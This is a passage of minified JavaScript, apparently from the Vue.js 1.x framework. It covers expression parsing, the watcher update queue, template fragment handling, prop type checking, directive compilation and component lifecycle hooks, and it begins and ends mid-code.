91:case 93:case 46:case 34:case 39:case 48:return t;case 95:case 36:return"ident";case 32:case 9:case 10:case 13:case 160:case 65279:case 8232:case 8233:return"ws"}return e>=97&&e<=122||e>=65&&e<=90?"ident":e>=49&&e<=57?"number":"else"}function Dt(t){var e=t.trim();return("0"!==t.charAt(0)||!isNaN(t))&&(o(e)?u(e):"*"+e)}function Tt(t){function e(){var e=t[c+1];if(u===rr&&"'"===e||u===sr&&'"'===e)return c++,n="\\"+e,p[Yn](),!0}var i,n,r,s,o,a,h,l=[],c=-1,u=Kn,f=0,p=[];for(p[Zn]=function(){void 0!==r&&(l.push(r),r=void 0)},p[Yn]=function(){void 0===r?r=n:r+=n},p[Gn]=function(){p[Yn](),f++},p[Xn]=function(){if(f>0)f--,u=nr,p[Yn]();else{if(f=0,r=Dt(r),r===!1)return!1;p[Zn]()}};null!=u;)if(c++,i=t[c],"\\"!==i||!e()){if(s=At(i),h=hr[u],o=h[s]||h["else"]||ar,o===ar)return;if(u=o[0],a=p[o[1]],a&&(n=o[2],n=void 0===n?i:n,a()===!1))return;if(u===or)return l.raw=t,l}}function jt(t){var e=Qn.get(t);return e||(e=Tt(t),e&&Qn.put(t,e)),e}function Vt(t,e){return Wt(e).get(t)}function St(e,i,r){var s=e;if("string"==typeof i&&(i=Tt(i)),!i||!b(e))return!1;for(var o,a,h=0,l=i.length;h<l;h++)o=e,a=i[h],"*"===a.charAt(0)&&(a=Wt(a.slice(1)).get.call(s,s)),h<l-1?(e=e[a],b(e)||(e={},"production"!==t.env.NODE_ENV&&o._isVue&&lr(i,o),n(o,a,e))):Ii(e)?e.$set(a,r):a in e?e[a]=r:("production"!==t.env.NODE_ENV&&e._isVue&&lr(i,e),n(e,a,r));return!0}function Ft(){}function Pt(t,e){var i=Cr.length;return Cr[i]=e?t.replace(gr,"\\n"):t,'"'+i+'"'}function Rt(t){var e=t.charAt(0),i=t.slice(1);return pr.test(i)?t:(i=i.indexOf('"')>-1?i.replace(br,Lt):i,e+"scope."+i)}function Lt(t,e){return Cr[e]}function It(e){vr.test(e)&&"production"!==t.env.NODE_ENV&&jn("Avoid using reserved keywords in expression: "+e),Cr.length=0;var i=e.replace(_r,Pt).replace(mr,"");return i=(" "+i).replace(wr,Rt).replace(br,Lt),Mt(i)}function Mt(e){try{return new Function("scope","return "+e+";")}catch(i){return"production"!==t.env.NODE_ENV&&jn(i.toString().match(/unsafe-eval|CSP/)?"It seems you are using the default build of Vue.js in an environment with Content Security Policy that prohibits unsafe-eval. Use the CSP-compliant build instead: http://vuejs.org/guide/installation.html#CSP-compliant-build":"Invalid expression. Generated function body: "+e),Ft}}function Ht(e){var i=jt(e);return i?function(t,e){St(t,i,e)}:void("production"!==t.env.NODE_ENV&&jn("Invalid setter expression: "+e))}function Wt(t,e){t=t.trim();var i=ur.get(t);if(i)return e&&!i.set&&(i.set=Ht(i.exp)),i;var n={exp:t};return n.get=Ut(t)&&t.indexOf("[")<0?Mt("scope."+t):It(t),e&&(n.set=Ht(t)),ur.put(t,n),n}function Ut(t){return yr.test(t)&&!Nr.test(t)&&"Math."!==t.slice(0,5)}function zt(){Er.length=0,kr.length=0,xr={},Or={},Ar=!1}function Bt(){for(var t=!0;t;)t=!1,qt(Er),qt(kr),Er.length?t=!0:(Wi&&Tn.devtools&&Wi.emit("flush"),zt())}function qt(e){for(var i=0;i<e.length;i++){var n=e[i],r=n.id;if(xr[r]=null,n.run(),"production"!==t.env.NODE_ENV&&null!=xr[r]&&(Or[r]=(Or[r]||0)+1,Or[r]>Tn._maxUpdateCount)){jn('You may have an infinite update loop for watcher with expression "'+n.expression+'"',n.vm);break}}e.length=0}function Jt(t){var e=t.id;if(null==xr[e]){var i=t.user?kr:Er;xr[e]=i.length,i.push(t),Ar||(Ar=!0,rn(Bt))}}function Qt(t,e,i,n){n&&_(this,n);var r="function"==typeof e;if(this.vm=t,t._watchers.push(this),this.expression=e,this.cb=i,this.id=++Dr,this.active=!0,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new sn,this.newDepIds=new sn,this.prevError=null,r)this.getter=e,this.setter=void 0;else{var s=Wt(e,this.twoWay);this.getter=s.get,this.setter=s.set}this.value=this.lazy?void 0:this.get(),this.queued=this.shallow=!1}function Yt(t,e){var i=void 0,n=void 0;e||(e=Tr,e.clear());var r=Ii(t),s=b(t);if((r||s)&&Object.isExtensible(t)){if(t.__ob__){var o=t.__ob__.dep.id;if(e.has(o))return;e.add(o)}if(r)for(i=t.length;i--;)Yt(t[i],e);else if(s)for(n=Object.keys(t),i=n.length;i--;)Yt(t[n[i]],e)}}function Zt(t){return st(t)&&ct(t.content)}function Gt(t,e){var i=e?t:t.trim(),n=Vr.get(i);if(n)return n;var r=document.createDocumentFragment(),s=t.match(Pr),o=Rr.test(t),a=Lr.test(t);if(s||o||a){var h=s&&s[1],l=Fr[h]||Fr.efault,c=l[0],u=l[1],f=l[2],p=document.createElement("div");for(p.innerHTML=u+t+f;c--;)p=p.lastChild;for(var d;d=p.firstChild;)r.appendChild(d)}else r.appendChild(document.createTextNode(t));return e||nt(r),Vr.put(i,r),r}function Xt(t){if(Zt(t))return Gt(t.innerHTML);if("SCRIPT"===t.tagName)return Gt(t.textContent);for(var e,i=Kt(t),n=document.createDocumentFragment();e=i.firstChild;)n.appendChild(e);return nt(n),n}function Kt(t){if(!t.querySelectorAll)return t.cloneNode();var e,i,n,r=t.cloneNode(!0);if(Ir){var s=r;if(Zt(t)&&(t=t.content,s=r.content),i=t.querySelectorAll("template"),i.length)for(n=s.querySelectorAll("template"),e=n.length;e--;)n[e].parentNode.replaceChild(Kt(i[e]),n[e])}if(Mr)if("TEXTAREA"===t.tagName)r.value=t.value;else if(i=t.querySelectorAll("textarea"),i.length)for(n=r.querySelectorAll("textarea"),e=n.length;e--;)n[e].value=i[e].value;return r}function te(t,e,i){var n,r;return ct(t)?(nt(t),e?Kt(t):t):("string"==typeof t?i||"#"!==t.charAt(0)?r=Gt(t,i):(r=Sr.get(t),r||(n=document.getElementById(t.slice(1)),n&&(r=Xt(n),Sr.put(t,r)))):t.nodeType&&(r=Xt(t)),r&&e?Kt(r):r)}function ee(t,e,i,n,r,s){this.children=[],this.childFrags=[],this.vm=e,this.scope=r,this.inserted=!1,this.parentFrag=s,s&&s.childFrags.push(this),this.unlink=t(e,i,n,r,this);var o=this.single=1===i.childNodes.length&&!i.childNodes[0].__v_anchor;o?(this.node=i.childNodes[0],this.before=ie,this.remove=ne):(this.node=ot("fragment-start"),this.end=ot("fragment-end"),this.frag=i,Q(this.node,i),i.appendChild(this.end),this.before=re,this.remove=se),this.node.__v_frag=this}function ie(t,e){this.inserted=!0;var i=e!==!1?R:B;i(this.node,t,this.vm),H(this.node)&&this.callHook(oe)}function ne(){this.inserted=!1;var t=H(this.node),e=this;this.beforeRemove(),L(this.node,this.vm,function(){t&&e.callHook(ae),e.destroy()})}function re(t,e){this.inserted=!0;var i=this.vm,n=e!==!1?R:B;ht(this.node,this.end,function(e){n(e,t,i)}),H(this.node)&&this.callHook(oe)}function se(){this.inserted=!1;var t=this,e=H(this.node);this.beforeRemove(),lt(this.node,this.end,this.vm,this.frag,function(){e&&t.callHook(ae),t.destroy()})}function oe(t){!t._isAttached&&H(t.$el)&&t._callHook("attached")}function ae(t){t._isAttached&&!H(t.$el)&&t._callHook("detached")}function he(t,e){this.vm=t;var i,n="string"==typeof e;n||st(e)&&!e.hasAttribute("v-if")?i=te(e,!0):(i=document.createDocumentFragment(),i.appendChild(e)),this.template=i;var r,s=t.constructor.cid;if(s>0){var o=s+(n?e:ut(e));r=Ur.get(o),r||(r=Ie(i,t.$options,!0),Ur.put(o,r))}else r=Ie(i,t.$options,!0);this.linker=r}function le(t,e,i){var n=t.node.previousSibling;if(n){for(t=n.__v_frag;!(t&&t.forId===i&&t.inserted||n===e);){if(n=n.previousSibling,!n)return;t=n.__v_frag}return t}}function ce(t){var e=t.node;if(t.end)for(;!e.__vue__&&e!==t.end&&e.nextSibling;)e=e.nextSibling;return e.__vue__}function ue(t){for(var e=-1,i=new Array(Math.floor(t));++e<t;)i[e]=e;return i}function fe(t,e,i,n){return n?"$index"===n?t:n.charAt(0).match(/\w/)?Vt(i,n):i[n]:e||i}function pe(t,e,i){for(var n,r,s,o=e?[]:null,a=0,h=t.options.length;a<h;a++)if(n=t.options[a],s=i?n.hasAttribute("selected"):n.selected){if(r=n.hasOwnProperty("_value")?n._value:n.value,!e)return r;o.push(r)}return o}function de(t,e){for(var i=t.length;i--;)if(E(t[i],e))return i;return-1}function ve(t,e){var i=e.map(function(t){var e=t.charCodeAt(0);return e>47&&e<58?parseInt(t,10):1===t.length&&(e=t.toUpperCase().charCodeAt(0),e>64&&e<91)?e:cs[t]});return i=[].concat.apply([],i),function(e){if(i.indexOf(e.keyCode)>-1)return t.call(this,e)}}function me(t){return function(e){return e.stopPropagation(),t.call(this,e)}}function ge(t){return function(e){return e.preventDefault(),t.call(this,e)}}function _e(t){return function(e){if(e.target===e.currentTarget)return t.call(this,e)}}function be(t){if(vs[t])return vs[t];var e=ye(t);return vs[t]=vs[e]=e,e}function ye(t){t=d(t);var e=f(t),i=e.charAt(0).toUpperCase()+e.slice(1);ms||(ms=document.createElement("div"));var n,r=fs.length;if("filter"!==e&&e in ms.style)return{kebab:t,camel:e};for(;r--;)if(n=ps[r]+i,n in ms.style)return{kebab:fs[r]+t,camel:n}}function we(t){var e=[];if(Ii(t))for(var i=0,n=t.length;i<n;i++){var r=t[i];if(r)if("string"==typeof r)e.push(r);else for(var s in r)r[s]&&e.push(s)}else if(b(t))for(var o in t)t[o]&&e.push(o);return e}function Ne(t,e,i){if(e=e.trim(),e.indexOf(" ")===-1)return void i(t,e);for(var n=e.split(/\s+/),r=0,s=n.length;r<s;r++)i(t,n[r])}function Ce(t,e,i){function n(){++s>=r?i():t[s].call(e,n)}var r=t.length,s=0;t[0].call(e,n)}function $e(e,i,n){for(var r,s,a,h,l,c,u,p=[],v=Object.keys(i),m=v.length;m--;)if(s=v[m],r=i[s]||js,"production"===t.env.NODE_ENV||"$data"!==s)if(l=f(s),Vs.test(l)){if(u={name:s,path:l,options:r,mode:Ts.ONE_WAY,raw:null},a=d(s),null===(h=U(e,a))&&(null!==(h=U(e,a+".sync"))?u.mode=Ts.TWO_WAY:null!==(h=U(e,a+".once"))&&(u.mode=Ts.ONE_TIME)),null!==h)u.raw=h,c=A(h),h=c.expression,u.filters=c.filters,o(h)&&!c.filters?u.optimizedLiteral=!0:(u.dynamic=!0,"production"===t.env.NODE_ENV||u.mode!==Ts.TWO_WAY||Ss.test(h)||(u.mode=Ts.ONE_WAY,jn("Cannot bind two-way prop with non-settable parent path: "+h,n))),u.parentPath=h,"production"!==t.env.NODE_ENV&&r.twoWay&&u.mode!==Ts.TWO_WAY&&jn('Prop "'+s+'" expects a two-way binding type.',n);else if(null!==(h=W(e,a)))u.raw=h;else if("production"!==t.env.NODE_ENV){var g=l.toLowerCase();h=/[A-Z\-]/.test(s)&&(e.getAttribute(g)||e.getAttribute(":"+g)||e.getAttribute("v-bind:"+g)||e.getAttribute(":"+g+".once")||e.getAttribute("v-bind:"+g+".once")||e.getAttribute(":"+g+".sync")||e.getAttribute("v-bind:"+g+".sync")),h?jn("Possible usage error for prop `"+g+"` - did you mean `"+a+"`? HTML is case-insensitive, remember to use kebab-case for props in templates.",n):r.required&&jn("Missing required prop: "+s,n)}p.push(u)}else"production"!==t.env.NODE_ENV&&jn('Invalid prop key: "'+s+'". Prop keys must be valid identifiers.',n);else jn("Do not use $data as prop.",n);return Ee(p)}function Ee(t){return function(e,i){e._props={};for(var n,r,o,a,h,f=e.$options.propsData,p=t.length;p--;)if(n=t[p],h=n.raw,r=n.path,o=n.options,e._props[r]=n,f&&s(f,r)&&xe(e,n,f[r]),null===h)xe(e,n,void 0);else if(n.dynamic)n.mode===Ts.ONE_TIME?(a=(i||e._context||e).$get(n.parentPath),xe(e,n,a)):e._context?e._bindDir({name:"prop",def:Ps,prop:n},null,null,i):xe(e,n,e.$get(n.parentPath));else if(n.optimizedLiteral){var v=u(h);a=v===h?c(l(h)):v,xe(e,n,a)}else a=o.type===Boolean&&(""===h||h===d(n.name))||h,xe(e,n,a)}}function ke(t,e,i,n){var r=e.dynamic&&Ut(e.parentPath),s=i;void 0===s&&(s=Ae(t,e)),s=Te(e,s,t);var o=s!==i;De(e,s,t)||(s=void 0),r&&!o?Nt(function(){n(s)}):n(s)}function xe(t,e,i){ke(t,e,i,function(i){xt(t,e.path,i)})}function Oe(t,e,i){ke(t,e,i,function(i){t[e.path]=i})}function Ae(e,i){var n=i.options;if(!s(n,"default"))return n.type!==Boolean&&void 0;var r=n["default"];return b(r)&&"production"!==t.env.NODE_ENV&&jn('Invalid default value for prop "'+i.name+'": Props with type Object/Array must use a factory function to return the default value.',e),"function"==typeof r&&n.type!==Function?r.call(e):r}function De(e,i,n){if(!e.options.required&&(null===e.raw||null==i))return!0;var r=e.options,s=r.type,o=!s,a=[];if(s){Ii(s)||(s=[s]);for(var h=0;h<s.length&&!o;h++){var l=je(i,s[h]);a.push(l.expectedType),o=l.valid}}if(!o)return"production"!==t.env.NODE_ENV&&jn('Invalid prop: type check failed for prop "'+e.name+'". Expected '+a.map(Ve).join(", ")+", got "+Se(i)+".",n),!1;var c=r.validator;return!(c&&!c(i))||("production"!==t.env.NODE_ENV&&jn('Invalid prop: custom validator check failed for prop "'+e.name+'".',n),!1)}function Te(e,i,n){var r=e.options.coerce;return r?"function"==typeof r?r(i):("production"!==t.env.NODE_ENV&&jn('Invalid coerce for prop "'+e.name+'": expected function, got '+typeof r+".",n),i):i}function je(t,e){var i,n;return e===String?(n="string",i=typeof t===n):e===Number?(n="number",i=typeof t===n):e===Boolean?(n="boolean",i=typeof t===n):e===Function?(n="function",i=typeof t===n):e===Object?(n="object",i=y(t)):e===Array?(n="array",i=Ii(t)):i=t instanceof e,{valid:i,expectedType:n}}function Ve(t){return t?t.charAt(0).toUpperCase()+t.slice(1):"custom type"}function Se(t){return Object.prototype.toString.call(t).slice(8,-1)}function Fe(t){Rs.push(t),Ls||(Ls=!0,rn(Pe))}function Pe(){for(var t=document.documentElement.offsetHeight,e=0;e<Rs.length;e++)Rs[e]();return Rs=[],Ls=!1,t}function Re(e,i,n,r){this.id=i,this.el=e,this.enterClass=n&&n.enterClass||i+"-enter",this.leaveClass=n&&n.leaveClass||i+"-leave",this.hooks=n,this.vm=r,this.pendingCssEvent=this.pendingCssCb=this.cancel=this.pendingJsCb=this.op=this.cb=null,this.justEntered=!1,this.entered=this.left=!1,this.typeCache={},this.type=n&&n.type,"production"!==t.env.NODE_ENV&&this.type&&this.type!==Is&&this.type!==Ms&&jn('invalid CSS transition type for transition="'+this.id+'": '+this.type,r);var s=this;["enterNextTick","enterDone","leaveNextTick","leaveDone"].forEach(function(t){s[t]=m(s[t],s)})}function Le(t){if(/svg$/.test(t.namespaceURI)){var e=t.getBoundingClientRect();return!(e.width||e.height)}return!(t.offsetWidth||t.offsetHeight||t.getClientRects().length)}function Ie(t,e,i){var n=i||!e._asComponent?qe(t,e):null,r=n&&n.terminal||li(t)||!t.hasChildNodes()?null:Xe(t.childNodes,e);return function(t,e,i,s,o){var a=g(e.childNodes),h=Me(function(){n&&n(t,e,i,s,o),r&&r(t,a,i,s,o)},t);return We(t,h)}}function Me(e,i){"production"===t.env.NODE_ENV&&(i._directives=[]);var n=i._directives.length;e();var r=i._directives.slice(n);r.sort(He);for(var s=0,o=r.length;s<o;s++)r[s]._bind();return r}function He(t,e){return t=t.descriptor.def.priority||Ks,e=e.descriptor.def.priority||Ks,t>e?-1:t===e?0:1}function We(t,e,i,n){function r(r){Ue(t,e,r),i&&n&&Ue(i,n)}return r.dirs=e,r}function Ue(e,i,n){for(var r=i.length;r--;)i[r]._teardown(),"production"===t.env.NODE_ENV||n||e._directives.$remove(i[r])}function ze(t,e,i,n){var r=$e(e,i,t),s=Me(function(){r(t,n)},t);return We(t,s)}function Be(e,i,n){var r,s,o=i._containerAttrs,a=i._replacerAttrs;if(11!==e.nodeType)i._asComponent?(o&&n&&(r=si(o,n)),a&&(s=si(a,i))):s=si(e.attributes,i);else if("production"!==t.env.NODE_ENV&&o){var h=o.filter(function(t){return t.name.indexOf("_v-")<0&&!Ys.test(t.name)&&"slot"!==t.name}).map(function(t){return'"'+t.name+'"'});if(h.length){var l=h.length>1;jn("Attribute"+(l?"s ":" ")+h.join(", ")+(l?" are":" is")+" ignored on component <"+i.el.tagName.toLowerCase()+"> because the component is a fragment instance: http://vuejs.org/guide/components.html#Fragment-Instance")}}return i._containerAttrs=i._replacerAttrs=null,function(t,e,i){var n,o=t._context;o&&r&&(n=Me(function(){r(o,e,null,i)},o));var a=Me(function(){s&&s(t,e)},t);return We(t,a,o,n)}}function qe(t,e){var i=t.nodeType;return 1!==i||li(t)?3===i&&t.data.trim()?Qe(t,e):null:Je(t,e)}function Je(t,e){if("TEXTAREA"===t.tagName){var i=j(t.value);i&&(t.setAttribute(":value",V(i)),t.value="")}var n,r=t.hasAttributes(),s=r&&g(t.attributes);return r&&(n=ii(t,s,e)),n||(n=ti(t,e)),n||(n=ei(t,e)),!n&&r&&(n=si(s,e)),n}function Qe(t,e){if(t._skip)return Ye;var i=j(t.wholeText);if(!i)return null;for(var n=t.nextSibling;n&&3===n.nodeType;)n._skip=!0,n=n.nextSibling;for(var r,s,o=document.createDocumentFragment(),a=0,h=i.length;a<h;a++)s=i[a],r=s.tag?Ze(s,e):document.createTextNode(s.value),o.appendChild(r);return Ge(i,o,e)}function Ye(t,e){J(e)}function Ze(t,e){function i(e){if(!t.descriptor){var i=A(t.value);t.descriptor={name:e,def:Os[e],expression:i.expression,filters:i.filters}}}var n;return t.oneTime?n=document.createTextNode(t.value):t.html?(n=document.createComment("v-html"),i("html")):(n=document.createTextNode(" "),i("text")),n}function Ge(t,e){return function(i,n,r,s){for(var o,a,l,c=e.cloneNode(!0),u=g(c.childNodes),f=0,p=t.length;f<p;f++)o=t[f],a=o.value,o.tag&&(l=u[f],o.oneTime?(a=(s||i).$eval(a),o.html?Y(l,te(a,!0)):l.data=h(a)):i._bindDir(o.descriptor,l,r,s));Y(n,c)}}function Xe(t,e){for(var i,n,r,s=[],o=0,a=t.length;o<a;o++)r=t[o],i=qe(r,e),n=i&&i.terminal||"SCRIPT"===r.tagName||!r.hasChildNodes()?null:Xe(r.childNodes,e),s.push(i,n);return s.length?Ke(s):null}function Ke(t){return function(e,i,n,r,s){for(var o,a,h,l=0,c=0,u=t.length;l<u;c++){o=i[c],a=t[l++],h=t[l++];var f=g(o.childNodes);a&&a(e,o,n,r,s),h&&h(e,f,n,r,s)}}}function ti(t,e){var i=t.tagName.toLowerCase();if(!Pn.test(i)){var n=yt(e,"elementDirectives",i);return n?ri(t,i,"",e,n):void 0}}function ei(t,e){var i=ft(t,e);if(i){var n=at(t),r={name:"component",ref:n,expression:i.id,def:Js.component,modifiers:{literal:!i.dynamic}},s=function(t,e,i,s,o){n&&xt((s||t).$refs,n,null),t._bindDir(r,e,i,s,o)};return s.terminal=!0,s}}function ii(t,e,i){if(null!==W(t,"v-pre"))return ni;if(t.hasAttribute("v-else")){var n=t.previousElementSibling;if(n&&n.hasAttribute("v-if"))return ni}for(var r,s,o,a,h,l,c,u,f,p,d=0,v=e.length;d<v;d++)r=e[d],s=r.name.replace(Gs,""),(h=s.match(Zs))&&(f=yt(i,"directives",h[1]),f&&f.terminal&&(!p||(f.priority||to)>p.priority)&&(p=f,c=r.name,a=oi(r.name),o=r.value,l=h[1],u=h[2]));return p?ri(t,l,o,i,p,c,u,a):void 0}function ni(){}function ri(t,e,i,n,r,s,o,a){var h=A(i),l={name:e,arg:o,expression:h.expression,filters:h.filters,raw:i,attr:s,modifiers:a,def:r};"for"!==e&&"router-view"!==e||(l.ref=at(t));var c=function(t,e,i,n,r){l.ref&&xt((n||t).$refs,l.ref,null),t._bindDir(l,e,i,n,r)};return c.terminal=!0,c}function si(e,i){function n(t,e,i){var n=i&&hi(i),r=!n&&A(o);m.push({name:t,attr:a,raw:h,def:e,arg:c,modifiers:u,expression:r&&r.expression,filters:r&&r.filters,interp:i,hasOneTime:n})}for(var r,s,o,a,h,l,c,u,f,p,d,v=e.length,m=[];v--;)if(r=e[v],s=a=r.name,o=h=r.value,p=j(o),c=null,u=oi(s),s=s.replace(Gs,""),p)o=V(p),c=s,n("bind",Os.bind,p),"production"!==t.env.NODE_ENV&&"class"===s&&Array.prototype.some.call(e,function(t){return":class"===t.name||"v-bind:class"===t.name})&&jn('class="'+h+'": Do not mix mustache interpolation and v-bind for "class" on the same element. Use one or the other.',i);else if(Xs.test(s))u.literal=!Qs.test(s),n("transition",Js.transition);else if(Ys.test(s))c=s.replace(Ys,""),n("on",Os.on);else if(Qs.test(s))l=s.replace(Qs,""),"style"===l||"class"===l?n(l,Js[l]):(c=l,n("bind",Os.bind));else if(d=s.match(Zs)){if(l=d[1],c=d[2],"else"===l)continue;f=yt(i,"directives",l,!0),f&&n(l,f)}if(m.length)return ai(m)}function oi(t){var e=Object.create(null),i=t.match(Gs);if(i)for(var n=i.length;n--;)e[i[n].slice(1)]=!0;return e}function ai(t){return function(e,i,n,r,s){for(var o=t.length;o--;)e._bindDir(t[o],i,n,r,s)}}function hi(t){for(var e=t.length;e--;)if(t[e].oneTime)return!0}function li(t){return"SCRIPT"===t.tagName&&(!t.hasAttribute("type")||"text/javascript"===t.getAttribute("type"))}function ci(t,e){return e&&(e._containerAttrs=fi(t)),st(t)&&(t=te(t)),e&&(e._asComponent&&!e.template&&(e.template="<slot></slot>"),e.template&&(e._content=it(t),t=ui(t,e))),ct(t)&&(Q(ot("v-start",!0),t),t.appendChild(ot("v-end",!0))),t}function ui(e,i){var n=i.template,r=te(n,!0);if(r){var s=r.firstChild,o=s.tagName&&s.tagName.toLowerCase();
return i.replace?(e===document.body&&"production"!==t.env.NODE_ENV&&jn("You are mounting an instance with a template to <body>. This will replace <body> entirely. You should probably use `replace: false` here."),r.childNodes.length>1||1!==s.nodeType||"component"===o||yt(i,"components",o)||z(s,"is")||yt(i,"elementDirectives",o)||s.hasAttribute("v-for")||s.hasAttribute("v-if")?r:(i._replacerAttrs=fi(s),pi(e,s),s)):(e.appendChild(r),e)}"production"!==t.env.NODE_ENV&&jn("Invalid template option: "+n)}function fi(t){if(1===t.nodeType&&t.hasAttributes())return g(t.attributes)}function pi(t,e){for(var i,n,r=t.attributes,s=r.length;s--;)i=r[s].name,n=r[s].value,e.hasAttribute(i)||eo.test(i)?"class"===i&&!j(n)&&(n=n.trim())&&n.split(/\s+/).forEach(function(t){tt(e,t)}):e.setAttribute(i,n)}function di(e,i){if(i){for(var n,r,s=e._slotContents=Object.create(null),o=0,a=i.children.length;o<a;o++)n=i.children[o],(r=n.getAttribute("slot"))&&(s[r]||(s[r]=[])).push(n),"production"!==t.env.NODE_ENV&&U(n,"slot")&&jn('The "slot" attribute must be static.',e.$parent);for(r in s)s[r]=vi(s[r],i);if(i.hasChildNodes()){var h=i.childNodes;if(1===h.length&&3===h[0].nodeType&&!h[0].data.trim())return;s["default"]=vi(i.childNodes,i)}}}function vi(t,e){var i=document.createDocumentFragment();t=g(t);for(var n=0,r=t.length;n<r;n++){var s=t[n];!st(s)||s.hasAttribute("v-if")||s.hasAttribute("v-for")||(e.removeChild(s),s=te(s,!0)),i.appendChild(s)}return i}function mi(e){function i(){}function n(t,e){var i=new Qt(e,t,null,{lazy:!0});return function(){return i.dirty&&i.evaluate(),wt.target&&i.depend(),i.value}}Object.defineProperty(e.prototype,"$data",{get:function(){return this._data},set:function(t){t!==this._data&&this._setData(t)}}),e.prototype._initState=function(){this._initProps(),this._initMeta(),this._initMethods(),this._initData(),this._initComputed()},e.prototype._initProps=function(){var e=this.$options,i=e.el,n=e.props;n&&!i&&"production"!==t.env.NODE_ENV&&jn("Props will not be compiled if no `el` option is provided at instantiation.",this),i=e.el=M(i),this._propsUnlinkFn=i&&1===i.nodeType&&n?ze(this,i,n,this._scope):null},e.prototype._initData=function(){var e=this.$options.data,i=this._data=e?e():{};y(i)||(i={},"production"!==t.env.NODE_ENV&&jn("data functions should return an object.",this));var n,r,o=this._props,a=Object.keys(i);for(n=a.length;n--;)r=a[n],o&&s(o,r)?"production"!==t.env.NODE_ENV&&jn('Data field "'+r+'" is already defined as a prop. To provide default value for a prop, use the "default" prop option; if you want to pass prop values to an instantiation call, use the "propsData" option.',this):this._proxy(r);kt(i,this)},e.prototype._setData=function(t){t=t||{};var e=this._data;this._data=t;var i,n,r;for(i=Object.keys(e),r=i.length;r--;)n=i[r],n in t||this._unproxy(n);for(i=Object.keys(t),r=i.length;r--;)n=i[r],s(this,n)||this._proxy(n);e.__ob__.removeVm(this),kt(t,this),this._digest()},e.prototype._proxy=function(t){if(!a(t)){var e=this;Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return e._data[t]},set:function(i){e._data[t]=i}})}},e.prototype._unproxy=function(t){a(t)||delete this[t]},e.prototype._digest=function(){for(var t=0,e=this._watchers.length;t<e;t++)this._watchers[t].update(!0)},e.prototype._initComputed=function(){var t=this.$options.computed;if(t)for(var e in t){var r=t[e],s={enumerable:!0,configurable:!0};"function"==typeof r?(s.get=n(r,this),s.set=i):(s.get=r.get?r.cache!==!1?n(r.get,this):m(r.get,this):i,s.set=r.set?m(r.set,this):i),Object.defineProperty(this,e,s)}},e.prototype._initMethods=function(){var t=this.$options.methods;if(t)for(var e in t)this[e]=m(t[e],this)},e.prototype._initMeta=function(){var t=this.$options._meta;if(t)for(var e in t)xt(this,e,t[e])}}function gi(e){function i(t,e){for(var i,n,r,s=e.attributes,o=0,a=s.length;o<a;o++)i=s[o].name,no.test(i)&&(i=i.replace(no,""),n=s[o].value,Ut(n)&&(n+=".apply(this, $arguments)"),r=(t._scope||t._context).$eval(n,!0),r._fromParent=!0,t.$on(i.replace(no),r))}function n(t,e,i){if(i){var n,s,o,a;for(s in i)if(n=i[s],Ii(n))for(o=0,a=n.length;o<a;o++)r(t,e,s,n[o]);else r(t,e,s,n)}}function r(e,i,n,s,o){var a=typeof s;if("function"===a)e[i](n,s,o);else if("string"===a){var h=e.$options.methods,l=h&&h[s];l?e[i](n,l,o):"production"!==t.env.NODE_ENV&&jn('Unknown method: "'+s+'" when registering callback for '+i+': "'+n+'".',e)}else s&&"object"===a&&r(e,i,n,s.handler,s)}function s(){this._isAttached||(this._isAttached=!0,this.$children.forEach(o))}function o(t){!t._isAttached&&H(t.$el)&&t._callHook("attached")}function a(){this._isAttached&&(this._isAttached=!1,this.$children.forEach(h))}function h(t){t._isAttached&&!H(t.$el)&&t._callHook("detached")}e.prototype._initEvents=function(){var t=this.$options;t._asComponent&&i(this,t.el),n(this,"$on",t.events),n(this,"$watch",t.watch)},e.prototype._initDOMHooks=function(){this.$on("hook:attached",s),this.$on("hook:detached",a)},e.prototype._callHook=function(t){this.$emit("pre-hook:"+t);var e=this.$options[t];if(e)for(var i=0,n=e.length;i<n;i++)e[i].call(this);this.$emit("hook:"+t)}}function _i(){}function bi(e,i,n,r,s,o){this.vm=i,this.el=n,this.descriptor=e,this.name=e.name,this.expression=e.expression,this.arg=e.arg,this.modifiers=e.modifiers,this.filters=e.filters,this.literal=this.modifiers&&this.modifiers.literal,this._locked=!1,this._bound=!1,this._listeners=null,this._host=r,this._scope=s,this._frag=o,"production"!==t.env.NODE_ENV&&this.el&&(this.el._vue_directives=this.el._vue_directives||[],this.el._vue_directives.push(this))}function yi(t){t.prototype._updateRef=function(t){var e=this.$options._ref;if(e){var i=(this._scope||this._context).$refs;t?i[e]===this&&(i[e]=null):i[e]=this}},t.prototype._compile=function(t){var e=this.$options,i=t;if(t=ci(t,e),this._initElement(t),1!==t.nodeType||null===W(t,"v-pre")){var n=this._context&&this._context.$options,r=Be(t,e,n);di(this,e._content);var s,o=this.constructor;e._linkerCachable&&(s=o.linker,s||(s=o.linker=Ie(t,e)));var a=r(this,t,this._scope),h=s?s(this,t):Ie(t,e)(this,t);this._unlinkFn=function(){a(),h(!0)},e.replace&&Y(i,t),this._isCompiled=!0,this._callHook("compiled")}},t.prototype._initElement=function(t){ct(t)?(this._isFragment=!0,this.$el=this._fragmentStart=t.firstChild,this._fragmentEnd=t.lastChild,3===this._fragmentStart.nodeType&&(this._fragmentStart.data=this._fragmentEnd.data=""),this._fragment=t):this.$el=t,this.$el.__vue__=this,this._callHook("beforeCompile")},t.prototype._bindDir=function(t,e,i,n,r){this._directives.push(new bi(t,this,e,i,n,r))},t.prototype._destroy=function(t,e){if(this._isBeingDestroyed)return void(e||this._cleanup());var i,n,r=this,s=function(){!i||n||e||r._cleanup()};t&&this.$el&&(n=!0,this.$remove(function(){n=!1,s()})),this._callHook("beforeDestroy"),this._isBeingDestroyed=!0;var o,a=this.$parent;for(a&&!a._isBeingDestroyed&&(a.$children.$remove(this),this._updateRef(!0)),o=this.$children.length;o--;)this.$children[o].$destroy();for(this._propsUnlinkFn&&this._propsUnlinkFn(),this._unlinkFn&&this._unlinkFn(),o=this._watchers.length;o--;)this._watchers[o].teardown();this.$el&&(this.$el.__vue__=null),i=!0,s()},t.prototype._cleanup=function(){this._isDestroyed||(this._frag&&this._frag.children.$remove(this),this._data&&this._data.__ob__&&this._data.__ob__.removeVm(this),this.$el=this.$parent=this.$root=this.$children=this._watchers=this._context=this._scope=this._directives=null,this._isDestroyed=!0,this._callHook("destroyed"),this.$off())}}function wi(e){e.prototype._applyFilters=function(t,e,i,n){var 